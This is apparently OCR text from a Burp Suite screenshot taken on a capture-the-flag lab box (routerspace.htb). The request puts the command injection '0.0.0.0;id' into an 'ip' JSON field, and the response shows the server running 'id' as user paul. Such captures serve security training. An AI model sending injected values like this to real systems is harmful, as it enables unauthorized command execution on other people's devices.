 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 19
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0;id"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-84719
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 60
6 ETag: W/"3c-sZwJm+90xtMPuuO1H89HShTmFxY"
7 Date: Sun, 03 Apr 2022 16:51:16 GMT
8 Connection: close
9
10 "0.0.0.0\nuid=1001(paul) gid=1001(paul) groups=1001(paul)\n"